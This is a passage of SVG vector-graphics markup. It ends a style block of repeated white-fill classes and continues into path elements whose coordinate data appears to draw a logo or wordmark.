.st164{fill:#FFFFFF;}
.st165{fill:#FFFFFF;}
.st166{fill:#FFFFFF;}
.st167{fill:#FFFFFF;}
.st168{fill:#FFFFFF;}
.st169{fill:#FFFFFF;}
.st170{fill:#FFFFFF;}
.st171{fill:#FFFFFF;}
.st172{fill:#FFFFFF;}
.st173{fill:#FFFFFF;}
.st174{fill:#FFFFFF;}
.st175{fill:#FFFFFF;}
.st176{fill:#FFFFFF;}
.st177{fill:#FFFFFF;}
.st178{fill:#FFFFFF;}
.st179{fill:#FFFFFF;}
.st180{fill:#FFFFFF;}
.st181{fill:#FFFFFF;}
.st182{fill:#FFFFFF;}
.st183{fill:#FFFFFF;}
.st184{fill:#FFFFFF;}
.st185{fill:#FFFFFF;}
.st186{fill:#FFFFFF;}
.st187{fill:#FFFFFF;}
.st188{fill:#FFFFFF;}
.st189{fill:#FFFFFF;}
.st190{fill:#FFFFFF;}
.st191{fill:#FFFFFF;}
.st192{fill:#FFFFFF;}
.st193{fill:#FFFFFF;}
.st194{fill:#FFFFFF;}
.st195{fill:#FFFFFF;}
.st196{fill:#FFFFFF;}
.st197{fill:#FFFFFF;}
.st198{fill:#FFFFFF;}
.st199{fill:#FFFFFF;}
.st200{fill:#FFFFFF;}
.st201{fill:#FFFFFF;}
.st202{fill:#FFFFFF;}
.st203{fill:#FFFFFF;}
.st204{fill:#FFFFFF;}
.st205{fill:#FFFFFF;}
.st206{fill:#FFFFFF;}
.st207{fill:#FFFFFF;}
.st208{fill:#FFFFFF;}
.st209{fill:#FFFFFF;}
.st210{fill:#FFFFFF;}
.st211{fill:#FFFFFF;}
.st212{fill:#FFFFFF;}
.st213{fill:#FFFFFF;}
.st214{fill:#FFFFFF;}
.st215{fill:#FFFFFF;}
.st216{fill:#FFFFFF;}
.st217{fill:#FFFFFF;}
.st218{fill:#FFFFFF;}
.st219{fill:#FFFFFF;}
.st220{fill:#FFFFFF;}
.st221{fill:#FFFFFF;}
.st222{fill:#FFFFFF;}
.st223{fill:#FFFFFF;}
.st224{fill:#FFFFFF;}
.st225{fill:#FFFFFF;}
.st226{fill:#FFFFFF;}
.st227{fill:#FFFFFF;}
.st228{fill:#FFFFFF;}
.st229{fill:#FFFFFF;}
.st230{fill:#FFFFFF;}
.st231{fill:#FFFFFF;}
.st232{fill:#FFFFFF;}
.st233{fill:#FFFFFF;}
.st234{fill:#FFFFFF;}
.st235{fill:#FFFFFF;}
.st236{fill:#FFFFFF;}
.st237{fill:#FFFFFF;}
.st238{fill:#FFFFFF;}
.st239{fill:#FFFFFF;}
.st240{fill:#FFFFFF;}
.st241{fill:#FFFFFF;}
.st242{fill:#FFFFFF;}
.st243{fill:#FFFFFF;}
.st244{fill:#FFFFFF;}
</style>
   <g>
      <g>
         <path class="st0" d="M55.9,7.2c-1.2,0.7-2.4,1.4-3.7,2.2c1.5,0.9,3,1.8,4.5,2.6c-0.2,0.6,0.2,0.8,0.6,1.2
			c-0.2,0.1-0.2,0.2-0.4,0.2c-0.2,0.1-0.3,0.6-0.7,0.1c-0.1-0.2-0.2,0.2-0.3,0.3c-0.8-0.4-1.5-0.9-2.3-1.3c-0.8-0.5-1.7-0.9-2.6-1.4
			c0,1.9,0,3.6,0,5.4c0,0.9-0.9,1.4-1.7,1c-0.1-0.1-0.2-0.3-0.3-0.4c0-0.1,0-0.3,0-0.4c0-4.8,0-9.7,0-14.5c0-0.3-0.1-0.6,0.3-0.9
			c0.5,0,1,0,1.5,0C50.9,1.7,51,2,51,2.2c0,1.6,0,3.1,0,4.7c0,0.2,0,0.5,0,0.8c0.8-0.5,1.6-0.9,2.3-1.3c0.5-0.3,1-0.5,1.4-0.7
			c0.2-0.1,0.4-0.3,0.6-0.4c0.2,0.6,0.6,1.1,0.5,1.7C55.8,7.1,55.9,7.1,55.9,7.2z" />
         <path class="st1" d="M165.8,11.2c0,0.4,0.1,0.8,0.1,1.2c0.1,0.2,0.1,0.4,0.2,0.6c0,0,0,0,0,0c0.1,0.2,0.2,0.4,0.3,0.6
			c0.4,0.8,1,1.3,1.8,1.6c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.4,0.1,0.6,0.2c0.4,0.1,0.8,0.3,1.2,0.4c0,0.4,0,0.9,0,1.3l0,0
			c-0.4,0.4-1,0.4-1.4,0.3c-1.1-0.2-2.2-0.6-3.1-1.4c0,0,0,0,0,0c-0.4-0.4-0.8-0.8-1.2-1.2c-0.2-0.3-0.3-0.6-0.5-0.9
			c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.9c0.5,0,1,0,1.5,0
			c0.1,0.3,0.2,0.6,0.3,0.9c0.1,0.9,0.1,1.7,0.1,2.6c0.2,0,0.5,0.1,0.7,0.1c1.2,0,2.5,0,3.7,0c0.1,0.1,0.2,0.2,0.3,0.3
			c0,0.4,0,0.9,0,1.3c-0.3,0.1-0.6,0.2-0.9,0.3c-1.1,0-2.2,0-3.3,0c-0.4,0-0.6,0.1-0.6,0.5c0,1.2,0,2.3,0,3.5
			C165.7,11,165.8,11.1,165.8,11.2z" />
         <path class="st2" d="M133,1.4c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.2,0,0.4c0,4.9,0,9.8,0,14.7c0,0.2,0,0.4-0.1,0.6
			c-0.3,0.1-0.7,0.2-1,0.3c-0.8-0.1-0.9-0.2-0.9-0.9c0-0.2,0-0.4,0-0.7c-0.5,0.3-1,0.6-1.5,0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.3,0-0.4,0-0.1-0.3c0.3-0.4,0.5-1,0-1.5c0.2-0.2,0.3-0.3,0.5-0.5c1.3-1.3,1.6-2.8,1.1-4.4c-0.3-0.9-0.9-1.6-1.6-2.2
			c0.1-0.6,0.2-1.1,0.3-1.7c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.2,0,0.3,0c0.3,0.2,0.7,0.5,1.1,0.8
			c0-0.3,0.1-0.5,0.1-0.7c0-1.3,0-2.6,0-3.9c0-0.3,0-0.6,0.3-0.7C132.1,1.3,132.6,1.3,133,1.4z" />
         <path class="st3" d="M183.8,11.6c0-0.2,0-0.3,0-0.5c0-0.3,0.1-0.6,0.1-0.9c0.3-2.3,2.2-4.5,4.6-5c0.2,0,0.5-0.1,0.7-0.2
			c0.2,0,0.5,0,0.7,0c-0.5,0.5-0.2,1.3-0.8,1.7c0,0,0.1,0.2,0.1,0.3c-1.4,0.5-2.5,1.3-3.1,2.7c0.1,0,0.2,0.1,0.2,0.1
			c2.5,0,5,0,7.6,0c0.1,0,0.2-0.1,0.4-0.2c0,0.1,0,0.3,0,0.3c-0.2,0-0.3,0-0.5,0c-1.6,0-3.2,0-4.8,0c-0.2,0-0.3,0.1-0.5,0.2
			c0.2,0.1,0.3,0.3,0.5,0.4c0.1,0,0.2,0,0.3-0.1c0.3-0.1,0.4,0.1,0.4,0.4c0,0.3-0.2,0.5-0.5,0.5c-0.3,0-0.5,0.1-0.5,0.4
			c-0.5,0-0.9,0-1.4,0c-0.4,0-0.8,0.1-1.2,0.1c0,0.3,0,0.5,0.1,0.8c0.4,1.4,1.4,2.2,2.6,2.9c0,0.7,0,1.4,0,2c-2.4-0.5-4.5-3-4.6-5.1
			C183.9,12.1,183.9,11.8,183.8,11.6z" />
         <path class="st4" d="M66.6,17.3c-0.4,0.4-1,0.3-1.4,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.2,0-0.4,0-0.6c0-3.5,0-7,0-10.5
			c0-0.4-0.2-0.9,0.3-1c0.5-0.2,1-0.2,1.4,0.1c0,0,0.1,0,0.1,0.1c0,0.4,0,0.8,0.1,1.2c0,0.1,0.1,0.1,0.1,0.2
			c0.9-0.9,2.1-1.3,3.4-1.5c0.3,0,0.7,0,1,0c0.4,0.4,0.3,0.9,0.3,1.4c0,0.4-0.4,0.5-0.8,0.5c-0.8,0.1-1.7,0.3-2.3,0.9
			c-0.9,0.7-1.5,1.6-1.6,2.8c0,0.3-0.1,0.5-0.1,0.8c0,1,0,1.9,0,2.9C66.7,15.3,66.6,16.3,66.6,17.3z" />
         <path class="st5" d="M178.4,5.2c0.4,1.2,0,1.7-0.7,1.8c-0.2,0-0.5,0.1-0.7,0.1c-1.6,0.4-3,1.8-3.1,3.5c0,0.3-0.1,0.6-0.1,0.9
			c0,1.2,0,2.4,0,3.7c0,0.8,0,1.5-0.1,2.3c-0.4,0.4-1,0.3-1.5,0.2c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.4,0-6.7,0-10.1
			c0-0.3,0-0.5,0-0.8c0-0.1,0.1-0.3,0.1-0.4c0.5-0.4,1.2-0.4,1.8,0c0,0.4,0,0.8,0.1,1.2c0,0.2,0.1,0.3,0.2,0.1
			c0.9-0.9,2.1-1.2,3.3-1.5C177.6,5,178,5.1,178.4,5.2z" />
         <path class="st6" d="M81.6,5.6c0.5,0.3,1.1,0.6,1.8,0.9c0-0.3,0-0.6,0-0.9c0-0.3,0-0.5,0.3-0.7c0.4,0,0.9,0,1.3,0
			c0.1,0.1,0.2,0.2,0.3,0.3c0,3.7,0,7.4,0,11.1c0,0.3,0,0.6-0.1,0.9c-0.4,0.4-0.9,0.3-1.4,0.2c-0.3,0-0.4-0.3-0.4-0.6
			c0-0.3,0-0.6,0-1c-0.7,0.4-1.3,0.7-1.9,1c0.1-0.3,0.2-0.5,0.2-0.8c-0.1-0.4-0.2-0.9-0.2-1.3c0.2-0.2,0.4-0.4,0.6-0.6
			c1.2-1.2,1.6-2.7,1.1-4.4c-0.3-1.1-1-1.8-1.9-2.5c0.1-0.2,0.2-0.3,0.2-0.5C81.6,6.5,81.6,6,81.6,5.6z" />
         <path class="st7" d="M90.1,4.2C89.3,5,88.7,5.8,88.7,7c0,0.9,0,1.8,0,2.7c0.2,0,0.4,0.1,0.7,0c1.1-0.2,1.2,0.8,1,1.6
			c0,0.1-0.1,0.2-0.2,0.2c-0.2,0-0.3,0.1-0.5,0.1c-1.1,0-1.1,0-1.1,1.2c0,1.5,0,3-0.1,4.5c-0.4,0.4-1,0.3-1.4,0.2
			c-0.2,0-0.3-0.3-0.4-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.3-0.1-6.6,0-9.9c0-1.2,0.7-2.4,1.5-3.3c0.3-0.3,0.6-0.5,0.9-0.8
			c0.1,0.1,0.2,0.3,0.2,0.4c0,0.3,0,0.5,0.4,0.5C90,3.5,90.2,3.8,90.1,4.2z" />
         <path class="st8" d="M108.5,5.1c0.4,0.4,0.2,0.9,0.3,1.3c0.7-0.4,1.4-0.7,2.1-1.1c0.1,0.7,0.2,1.3,0.3,2c-1,0.7-1.9,1.5-2.2,2.7
			c-0.1,0.4-0.1,0.8-0.1,1.2c0,1.7,0,3.5,0,5.2c0,0.9-0.2,1.1-1.1,1.1c-0.9,0-0.9,0-0.9-0.9c0-3.6,0-7.2,0-10.8
			c0-0.3-0.1-0.6,0.3-0.8C107.5,5,108,5,108.5,5.1z" />
         <path class="st9" d="M96.9,11.9c0.1,0.8,0.5,1.5,1,2.2c-0.2,0.1-0.4,0.2-0.1,0.4c0.1,0,0,0.2,0.1,0.3c-0.1,0-0.2,0-0.2,0
			c-0.1-0.2-0.2-0.3-0.4-0.1c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c-0.1,0.4-0.2,0.8-0.3,1.2c-1.3-1.1-2.4-2.3-2.5-4.1
			c0-0.3-0.1-0.5-0.1-0.8c0-3.1,0-6.3,0-9.4c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0c0.1,0.3,0.2,0.6,0.3,0.9
			c0.1,0.9,0.1,1.7,0.1,2.6c0.6,0,1.2,0.1,1.7,0.1c-0.1,0.2-0.2,0.4-0.2,0.7c-0.1,0.3,0.1,0.8-0.1,0.9c-0.2,0.2-0.7,0.2-1,0.1
			c-0.4,0-0.5,0.2-0.5,0.6c0,1.4,0,2.8,0,4.2C96.8,11.6,96.8,11.8,96.9,11.9z" />
         <path class="st10" d="M188.5,11.6c0-0.3,0.2-0.5,0.5-0.4c0.3,0,0.5-0.1,0.5-0.5c0-0.2,0-0.5-0.4-0.4c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2-0.1-0.3-0.2-0.5-0.4c0.2-0.1,0.3-0.2,0.5-0.2c1.6,0,3.2,0,4.8,0c0.2,0,0.3,0,0.5,0c0,0,0-0.2,0-0.3
			c-0.7-1.3-1.6-2.2-3.1-2.5c-0.6-0.1-1.3-0.1-1.9-0.1c0-0.1-0.1-0.3-0.1-0.3c0.6-0.4,0.4-1.2,0.8-1.7c0.4,0,0.8,0,1.2,0
			c0.9,0.3,1.9,0.5,2.7,1.1c1.3,1,2.1,2.2,2.5,3.7c0,0.2,0.1,0.3,0.2,0.5c0,0.4,0,0.8-0.1,1.2c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0.1-0.3,0.1C193.5,11.6,191,11.6,188.5,11.6z" />
         <path class="st11" d="M76.8,17.3c-2-0.7-3.2-2.2-3.9-4.1c-0.4-1.1-0.3-2.2-0.1-3.3c0-0.1,0.1-0.3,0.1-0.4c0.4-1.7,1.5-2.7,2.8-3.6
			c0.1,0.6,0.1,0.6,0.8,0.7c0.1,0,0.2,0.2,0.2,0.3c-0.4,0.2-0.1,0.6-0.4,0.9c-0.3,0.4-0.7,0.7-1,1.1c-1,1.4-1.1,3-0.3,4.5
			c0.4,0.6,1,1.1,1.5,1.7c0,0.1-0.1,0.3,0,0.3C77.1,15.9,77,16.6,76.8,17.3z" />
         <path class="st12" d="M182.2,5.1c0,0,0.1,0.1,0.1,0.1c0,0.2,0.1,0.3,0.1,0.5c0,3.7,0,7.4,0,11.1c0,0.2-0.1,0.5-0.2,0.7
			c-0.4,0-0.8,0.1-1.2,0.1c-0.2,0-0.4-0.3-0.5-0.5c-0.1-0.1,0-0.3,0-0.5c0-3.6,0-7.2,0-10.8c0-0.3-0.1-0.7,0.3-0.8
			C181.2,5,181.7,5,182.2,5.1z" />
         <path class="st13" d="M103.5,17.2c0-3.7,0-7.5,0-11.2c0-0.3,0.2-0.7,0.3-1c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0.2,0.1,0.5,0.1,0.7c0,3.6,0,7.1,0,10.7c0,0.2,0,0.5-0.1,0.7c-0.5,0.4-1.1,0.3-1.6,0.2C103.7,17.4,103.6,17.3,103.5,17.2z" />
         <path class="st14" d="M124.2,17c-1-0.5-1.8-1.2-2.5-2.2c-0.7-1-1-2.1-1-3.4c0-1,0.2-1.9,0.5-2.8c0.2-0.5,0.6-1.1,1-1.5
			c0.6-0.6,1.1-1.2,1.9-1.5c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0,0.3,0,0.6-0.1,0.8c-0.2,0.4,0.1,0.5,0.3,0.6
			c-0.3,0.2-0.6,0.4-0.8,0.7c-1.8,1.8-1.8,4.5,0,6.2c0.2,0.2,0.5,0.4,0.7,0.6c0,0.3,0.2,0.7,0.1,1C124.7,16.4,124.4,16.7,124.2,17z" />
         <path class="st15" d="M115.7,5.5c1.8,0.9,3,2.2,3.5,4.2c0.1,0.2,0.1,0.4,0.2,0.6c0,2.1,0,4.2,0,6.3c0,0.3-0.1,0.6-0.2,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-1.2,0-1.4,0.2-1.4-1.2c0-1.5,0-3,0-4.5c0-1.4-0.4-2.6-1.3-3.6c-0.1-0.2-0.4-0.3-0.6-0.4
			c0-0.2,0.5,0,0.4-0.5c-0.1-0.2,0.2-0.5,0.1-0.6C115.8,6.4,115.8,5.9,115.7,5.5z" />
         <path class="st16" d="M158.7,12.3c-0.7,0-1.4-0.1-2.1-0.1c0-0.3-0.1-0.7-0.1-1c-0.1-0.6,0.1-0.8,0.7-0.8c0.6,0,1.2,0,1.8,0
			c1.2-0.1,2.8,1.5,2.9,2.7c0.1,0.6,0,1.1,0,1.7c-0.4,1.1-1.1,1.9-2.1,2.5c-0.3,0-0.6,0.1-0.9,0.1c-0.9,0-1.8,0-2.8,0
			c0.2-0.7,0.4-1.2,0.1-1.8c0.7,0,1.4,0,2,0c0.9,0,1.6-0.7,1.7-1.6C160.2,13.3,159.6,12.5,158.7,12.3L158.7,12.3z" />
         <path class="st17" d="M188.6,15.4c0.8,0.1,1.5,0.4,2.3,0.2c1.4-0.3,2.5-1,3.2-2.3c0.1-0.3,0.1-0.7,0.6-0.7c0.5,0,1.1-0.2,1.5,0.4
			c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.6-0.6,1.1-0.9,1.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.5,0.4-1.1,0.9-1.6,1.3c-1.2,0.6-2.6,0.7-3.9,0.7
			c-0.3,0-0.5-0.1-0.8-0.2C188.5,16.8,188.5,16.1,188.6,15.4z" />
         <path class="st18" d="M55.9,7.2c-0.1-0.1-0.2-0.2-0.1-0.2c0.1-0.6-0.3-1.1-0.5-1.7c2.2-1.3,4.4-2.5,6.5-3.8c0.5-0.3,1,0,1.1,0.6
			c0,0.2,0,0.4,0,0.6c0,0.4-0.1,0.7-0.5,0.9c-1.7,0.9-3.4,2-5.2,3C56.8,6.8,56.4,7,55.9,7.2z" />
         <path class="st19" d="M152.8,12.2c-0.2,0-0.5,0-0.7,0c-0.2-0.5-0.5,0-0.8-0.1c-1.9-0.3-3.7-3.2-1.9-5.7c0.6-0.8,1.4-1.2,2.3-1.4
			c0.2,0,0.4,0,0.6,0c0.1,0.6,0.4,1.2,0.2,1.9c-1,0.1-1.6,0.5-1.8,1.3c0,0.3,0,0.5,0,0.8c0.2,0.7,0.7,1.2,1.5,1.3
			c0,0.1-0.1,0.1-0.1,0.2C152.4,11.1,152.6,11.6,152.8,12.2z" />
         <path class="st20" d="M127.1,27c0-1,0-2,0-2.9c0-0.8,0-1.6,0-2.4c0-0.9,0.3-1,1.1-0.7c0,0.6,0,1.2,0,1.8c0,0.3,0,0.7,0,1
			c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.1,0.1-0.2c0.3-0.1,0.5-0.3,0.8-0.4c0.1,0.1,0.2,0.2,0.2,0.3c0.1,0.3,0.2,0.6,0.2,0.8
			c-0.2,0.1-0.4,0.2-0.5,0.4c-1,0.8-1.2,2.2-0.6,3.2c0.3,0.5,0.8,0.8,1.2,1.2c-0.1,0.2-0.4,0.5-0.1,0.8c0,0-0.1,0.2-0.2,0.4
			c-0.5,0-0.8-0.4-1.2-0.6c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0.3-0.1,0.5-0.1,0.8c-0.1,0-0.2,0.1-0.3,0.1c-0.7,0.1-0.7,0-0.8-0.7
			c0-0.1,0-0.2,0-0.3C127.1,28.8,127.1,27.9,127.1,27z" />
         <path class="st21" d="M55.9,13.9c0-0.2,0.1-0.5,0.3-0.3c0.4,0.5,0.5,0,0.7-0.1c0.1,0,0.2-0.1,0.4-0.2c-0.4-0.3-0.8-0.6-0.6-1.2
			c0.1,0,0.1,0.1,0.2,0.1c0.1,0.6,0.1,0.6,0.6,0.3c1.7,1,3.5,2,5.2,3c0.2,0.1,0.3,0.4,0.3,0.6c0,0.5,0.2,1.1-0.5,1.4
			c-0.1,0-0.3,0.1-0.4,0c-0.9-0.5-1.7-1-2.5-1.5C58.3,15.3,57.1,14.6,55.9,13.9z" />
         <path class="st22" d="M143.7,20.9c0.1,0.3,0.2,0.5,0.2,0.8c0,2.7,0,5.4,0,8.2c0,0.8-0.3,1-1.2,0.7c0-1.2,0-2.5,0-3.7
			c0-0.4-0.1-0.5-0.5-0.5c-0.6,0-1.1,0-1.7,0c0-1.2-0.1-1,1-1c0.3,0,0.6,0,0.9,0c0.1,0,0.2-0.1,0.3-0.2c0-1.4,0-2.7,0-4.1
			c0.1-0.1,0.1-0.1,0.2-0.2C143.2,20.8,143.5,20.8,143.7,20.9z" />
         <path class="st23" d="M105.6,30.6c-0.3-0.1-0.5-0.2-0.8-0.3c-1.1-0.3-1.7-1.1-2.4-1.9c-0.6-0.7-0.8-1.6-0.8-2.5
			c-0.1-2.2,1.1-4.1,3.3-4.8c-0.1,0.2-0.1,0.4-0.2,0.4c-0.4,0.3-0.2,0.6,0,0.9c-1.4,0.9-2,2.1-1.9,3.7c0.1,1.5,1.3,2.7,2.9,3.2
			C105.3,29.8,105.6,30.2,105.6,30.6z" />
         <path class="st24" d="M135.6,28c0-1.3,0-2.5,0-3.8c0-0.9,0-1.8,0-2.7c0-0.2,0.1-0.4,0.1-0.7c0.3,0,0.6,0,0.9,0
			c0.1,0.3,0.1,0.5,0.1,0.8c0,1.2,0,2.3,0,3.5c0.4,0,0.8,0.1,1.2,0.1c0.4,0,0.5,0.2,0.5,0.5c0,0.2,0,0.3,0,0.5c-0.3,0-0.6,0-0.9,0
			c-0.3,0-0.6,0.1-0.9,0.1c0,1.2,0,2.3,0,3.5c0,0.4-0.1,0.6-0.5,0.7c-0.5,0.1-0.7-0.1-0.7-0.5C135.6,29.4,135.6,28.7,135.6,28z" />
         <path class="st25" d="M124.2,17c0.2-0.3,0.5-0.6,0.5-1c0.1-0.3-0.1-0.7-0.1-1c1,0.5,2.1,0.9,3.3,0.5c0.6-0.2,1.1-0.5,1.7-0.7
			c0.5,0.5,0.4,1.1,0,1.5c-0.2,0.3-0.2,0.3,0.1,0.3c0.1,0,0.1,0.1,0.1,0.2C128,17.9,126.1,17.9,124.2,17z" />
         <path class="st26" d="M124.8,7.5c-0.2-0.1-0.5-0.2-0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8c0,0-0.2-0.1-0.2-0.1c-0.1-0.1-0.2-0.2-0.3-0.3
			c0.7-0.2,1.4-0.4,2.1-0.7c0.6,0,1.2,0,1.7,0c0.7,0.3,1.4,0.5,2.1,0.8c-0.1,0-0.1,0.1-0.2,0.1c0,0,0.1,0.1,0.1,0.1
			c-0.1,0.6-0.2,1.1-0.3,1.7C128.1,6.7,126.4,6.6,124.8,7.5z" />
         <path class="st27" d="M118.8,26.4c-0.2-1-0.8-1.5-1.6-2c0.1-0.3,0.3-0.7,0.4-1c0.6,0.1,1.1,0.5,1.4,0.9c0.3,0.4,0.5,0.3,0.8,0
			c0.2-0.2,0.5-0.4,0.7-0.6c0,0.6-0.1,1.2-0.1,1.8c-0.1,0.4-0.2,0.9-0.3,1.3c0,1.2,0,2.4,0,3.6c-0.3,0.4-0.7,0.4-1.2,0.2
			c0-1.1,0-2.2,0-3.3C118.9,26.9,118.8,26.7,118.8,26.4z" />
         <path class="st28" d="M76.5,7.6c0.2-0.2-0.1-0.7,0.4-0.9c-0.1-0.1-0.2-0.3-0.2-0.3c-0.7,0-0.7,0-0.8-0.7c0.8-0.3,1.6-0.5,2.4-0.8
			c0.6,0,1.2,0,1.8,0c0.5,0.1,1,0.2,1.5,0.4c0.1,0,0.2,0.2,0.3,0.2c0,0.5,0,0.9-0.1,1.4c0,0.2-0.1,0.4-0.2,0.5
			c-0.6-0.2-1.2-0.5-1.8-0.6C78.4,6.7,77.4,7.1,76.5,7.6z" />
         <path class="st29" d="M115.7,5.5c0.1,0.4,0.1,0.9,0.5,1.2c0.1,0.1-0.2,0.5-0.1,0.6c0.2,0.4-0.3,0.3-0.4,0.5c-1.4-1-3-1.1-4.6-0.5
			c-0.1-0.7-0.2-1.3-0.3-2c0.4-0.1,0.9-0.2,1.3-0.4c0.6,0,1.3,0,1.9,0C114.6,5.2,115.1,5.3,115.7,5.5z" />
         <path class="st30" d="M141.4,15.6c0.8,0.1,1.4-0.4,2-0.7c0,0.3-0.1,0.5,0,0.8c0,0.5-0.2,1,0.2,1.4c-1.5,0.7-3.1,0.8-4.7,0.2
			c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.5,0.3-1-0.1-1.5c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0
			c0,0,0.1,0,0.1,0.1c0.5,0.3,1,0.5,1.6,0.4C140.9,15.6,141.2,15.6,141.4,15.6z" />
         <path class="st31" d="M114.2,25.1c-0.4,0.6-0.7,1.3-0.6,2c0.1,0.9,0,1.8,0,2.7c0,0.6-0.1,0.7-0.6,0.8c-0.5,0-0.6-0.3-0.6-0.7
			c0-1.9,0-3.7,0-5.6c0.1-0.4,0.1-0.9,0.2-1.3c0.3,0,0.6,0,0.9,0c0.1,0.2,0.1,0.4,0.2,0.7c0.1,0.3,0.2,0.2,0.3,0
			c0.1,0.1,0.4,0,0.3,0.3C114.1,24.4,114.2,24.8,114.2,25.1z" />
         <path class="st32" d="M76.8,17.3c0.2-0.7,0.4-1.3-0.2-2c-0.1-0.1,0-0.2,0-0.3c1,0.5,2.1,0.9,3.3,0.6c0.5-0.1,1-0.4,1.5-0.6
			c0,0.4,0.1,0.9,0.2,1.3c0,0.2-0.1,0.5-0.2,0.8c-0.6,0.4-1.2,0.6-2,0.6C78.6,17.6,77.7,17.6,76.8,17.3z" />
         <path class="st33" d="M148.7,17.2c0-0.4,0-0.9,0-1.3c0.2-0.1,0.4-0.2,0.6-0.2c1.6,0,3.2,0,4.8,0c0,0.4-0.1,0.8-0.1,1.2
			c0,0.5,0.1,0.6-0.4,0.6c-1.5,0-3.1,0-4.6,0C148.9,17.4,148.8,17.3,148.7,17.2z" />
         <path class="st34" d="M161.8,5.1c0.4,0.4,0.3,0.9,0.2,1.3c-0.1,0.4-0.3,0.6-0.7,0.6c-1.3,0-2.7,0-4,0c0.2-0.6,0.2-1.1-0.1-1.7
			c0-0.1,0-0.1,0-0.2C158.7,5,160.2,5,161.8,5.1z" />
         <path class="st35" d="M157.1,5c0,0.1,0,0.2,0,0.2c0.3,0.5,0.3,1.1,0.1,1.7c-1.6,0-3.1,0-4.7,0c0.2-0.6-0.1-1.2-0.2-1.9
			C154,5,155.5,5,157.1,5z" />
         <path class="st36" d="M97.5,16.5c0.1-0.4,0.2-0.8,0.3-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0.1-0.2,0.3-0.1,0.4,0.1
			c0,0,0.1,0,0.2,0c0-0.1,0-0.2-0.1-0.3c-0.3-0.2-0.1-0.3,0.1-0.4c0.9,0.9,1.9,1.5,3.1,1.6c0.2,0,0.5,0.2,0.7,0.3
			c0,0.4,0,0.9-0.1,1.3c-0.3,0.1-0.6,0.2-1,0.3c-0.3,0-0.5-0.1-0.8-0.1C99,17.3,98.1,17.1,97.5,16.5z" />
         <path class="st37" d="M152.8,12.2c-0.2-0.6-0.5-1.1-0.7-1.7c0,0,0.1-0.1,0.1-0.2c2.1,0,4.1,0,6.2,0c0.2,0,0.4,0.1,0.5,0.1
			c-0.6,0-1.2,0-1.8,0c-0.6,0-0.7,0.2-0.7,0.8c0,0.3,0.1,0.7,0.1,1C155.4,12.2,154.1,12.2,152.8,12.2z" />
         <path class="st38" d="M90.1,4.2c0.1-0.4-0.1-0.7-0.5-0.8c-0.4-0.1-0.3-0.3-0.4-0.5c0-0.1-0.1-0.3-0.2-0.4c0.9-0.8,2-1,3.1-1.2
			c0.3,0,0.6,0,0.9,0.1c0.4,0.4,0.3,0.9,0.3,1.4c0,0.2-0.4,0.4-0.6,0.5C91.8,3.3,90.9,3.6,90.1,4.2z" />
         <path class="st39" d="M96.9,11.9c0-0.1-0.1-0.3-0.1-0.4c0-1.4,0-2.8,0-4.2c0-0.4,0.1-0.6,0.5-0.6c0.4,0,0.8,0,1-0.1
			c0.2-0.1,0.1-0.6,0.1-0.9c0-0.2,0.2-0.5,0.2-0.7c0.9,0,1.8,0,2.6,0c0.5,0.4,0.3,1,0.3,1.5c0,0.3-0.4,0.4-0.8,0.4
			c-1.1,0-2.1,0-3.2,0c-0.7,0-0.7,0-0.7,0.7C96.9,9,96.9,10.5,96.9,11.9z" />
         <path class="st40" d="M154.2,15.7c0.7,0,1.5,0,2.2,0c0.3,0.6,0.1,1.1-0.1,1.8c0.9,0,1.9,0,2.8,0c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0-0.2,0c-0.7,0-1.5,0-2.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.5,0-0.7,0c-0.8,0-1.7,0-2.5,0c-1.1,0-2.2,0-3.2,0
			c-0.2,0-0.4-0.1-0.6-0.1c1.5,0,3.1,0,4.6,0c0.5,0,0.5,0,0.4-0.6C154,16.5,154.1,16.1,154.2,15.7z" />
         <path class="st41" d="M108,21.1c1.1,0.5,2.1,1.1,2.7,2.2c0.1,0.3,0.4,0.5,0.1,0.8c-0.2,0.2-0.9,0.1-1.1-0.1
			c-0.1-0.2-0.2-0.4-0.4-0.5c-0.5-0.7-1.3-1-2.1-1.3c0.3-0.1,0.6-0.3,0.4-0.7c-0.1-0.1,0-0.2,0-0.4C107.8,21,107.9,21,108,21.1z" />
         <path class="st42" d="M114.2,25.1c0-0.3-0.1-0.7,0-1c0.1-0.4-0.1-0.3-0.3-0.3c0.8-0.7,1.8-0.7,2.8-0.8c0.3,0.1,0.6,0.2,0.9,0.3
			c-0.1,0.3-0.3,0.7-0.4,1c-0.5,0-0.9,0-1.4,0C115.1,24.3,114.7,24.7,114.2,25.1z" />
         <path class="st43" d="M105.4,4.3c-0.4,0.5-1,0.2-1.5,0.2c-0.1,0-0.2-0.4-0.3-0.6c0-0.1,0-0.1,0-0.2c0-0.4-0.2-1,0.3-1.1
			c0.5-0.1,1.1-0.2,1.5,0.2C105.4,3.3,105.4,3.8,105.4,4.3z" />
